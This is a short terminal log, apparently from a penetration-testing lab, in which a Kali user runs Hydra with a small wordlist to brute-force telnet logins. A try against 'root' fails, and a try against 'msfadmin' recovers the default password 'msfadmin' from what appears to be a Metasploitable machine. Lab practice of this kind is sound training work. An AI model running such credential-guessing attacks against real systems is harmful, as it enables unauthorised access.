 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P small.txt telnet://
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-31 11:05:26
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if avai
lable
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking telnet:///
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-31 11:05:39
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P small.txt telnet://
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-31 11:07:05
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if avai
lable
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking telnet:///
[23][telnet] host: login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-31 11:07:19